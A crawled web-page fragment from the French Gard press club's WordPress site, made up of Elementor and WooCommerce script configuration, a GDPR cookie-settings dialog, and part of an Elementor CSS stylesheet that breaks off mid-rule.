var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4e52de733b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"10 avril 2020 - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","post_id":"32308","plugin_dir":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"4c05c6b69a"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"a82b3e3b41","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"83ff7dc03e"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1763155061
body_size: 2897
content:
.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-1ad7c042:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c696dce );}.elementor-118 .elementor-element.elementor-element-1ad7c042{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-caba738.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb > .elementor-widget-container{margin:0px 0px 0px -12px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:271px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-118 .elementor-element.elementor-element-1c3e5ff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-ab045ee{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon{background-color:var( --e-global-color-8c95b0d );--icon-padding:0.4em;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon i{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon svg{fill:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-b32d59d > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-cc19112.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-118 .elementor-element.elementor-element-cc19112 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-c095000{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:-7% -7% -7% -7%;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:14px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:var( --e-global-color-d6cea4e );color:var( --e-global-color-d6cea4e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;padding:9px 15px 9px 15px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover svg, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus svg{fill:var( --e-global-color-d6cea4e );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:8px;--toggle-icon-size:19px;--toggle-icon-padding:1px 15px 1px 15px;--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__subtotal{font-size:19px;}.elementor-118 .elementor-element.elementor-element-63718cf .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-family:"Poppins", Sans-serif;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product .variation{font-size:1px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-9bf6a15{--divider-border-style:solid;--divider-color:var( --e-global-color-8c95b0d );--divider-border-width:2px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider-separator{width:100%;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item{color:#644663;fill:#644663;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:#C8D5DC;--e-nav-menu-horizontal-menu-item-margin:calc( 41px / 2 );--nav-menu-icon-size:30px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-underline .elementor-item:after,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-overline .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:before,
